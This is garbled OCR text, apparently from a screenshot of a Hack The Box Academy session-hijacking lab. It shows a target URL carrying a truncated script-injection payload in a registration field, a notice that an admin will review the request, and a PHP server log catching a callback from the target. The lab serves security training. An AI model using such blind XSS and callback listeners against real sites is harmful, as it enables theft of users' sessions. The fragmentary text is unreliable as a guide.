 bersecurity Certification
Registration
Upgraded - Wappalyze
Upgraded - Wappalyze
http://10.129.123.59/hijacking/?fullname="><script+s
3
abs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Thank you for registering.
An Admin will review your registration request.
File Edit View Search Terminal Help
[root@htb-9xbujcqvar]─[/home/htb-ac-1032889]
#php -S 0.0.0.0:9898
[Sun Aug 18 05:10:13 2024] PHP 8.2.20 Development Server (http://0.0.0.0:9898) started
[Sun Aug 18 05:15:51 2024]
[Sun Aug 18 05:15:51 2024]
[Sun Aug 18 05:15:51 2024]
[Sun Aug 18 05:18:05 2024] 10.129.123.59:41518 Accepted
[Sun Aug 18 05:18:05 2024] 10.129.123.59:41518 [404]: GET /url - No such file or directory
[Sun Aug 18 05:18:05 2024] 10.129.123.59:41518 Closing